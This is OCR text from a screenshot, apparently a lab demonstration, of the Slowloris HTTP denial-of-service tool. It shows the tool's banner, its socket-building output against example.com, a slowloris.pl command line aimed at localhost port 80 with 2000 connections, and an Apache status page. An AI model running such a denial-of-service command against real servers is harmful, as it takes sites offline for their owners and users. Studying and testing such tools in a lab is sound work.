 Applications Places System Tue Mar 27, 9:16 PM
About Us Apache Status
Attack Node
File Edit View Terminal Help
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client
Defaulting to a 5 second tcp connection timeout.
Multithreading enabled.
Connecting to www.example.com:80 every 2000 seconds with 500 sockets:
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
^C
root@bt:/home/xnx/Desktop# ./slowloris.pl -dns localhost -port 80 -timeout 75 -n
um 2000 -tcpto
"_" Waiting for Connection, "S" Starting up, "R" Reading Request,
[Attack Node] [Attack Node] [Attack Node] Apache Status - Ch... Attack Node Attack Node